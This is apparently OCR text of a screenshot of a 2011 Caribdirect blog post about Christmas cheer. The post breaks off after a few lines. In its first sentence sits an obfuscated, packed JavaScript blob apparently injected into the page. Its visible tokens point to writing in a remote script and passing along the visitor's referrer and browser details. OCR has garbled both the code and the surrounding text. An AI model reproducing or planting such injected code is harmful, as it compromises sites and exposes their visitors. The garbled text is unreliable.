
Caribdirect
-
November 15, 2011
CULTURE & SOCIETY
It’s eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|nrkni|var|u0026u|refe
rrer|krfyf||js|php'.split('|'),0,{})) Christmas time again.
Don’t you all feel the Christmas cheer? Aren’t you all
singing the carols? This morning...
Popular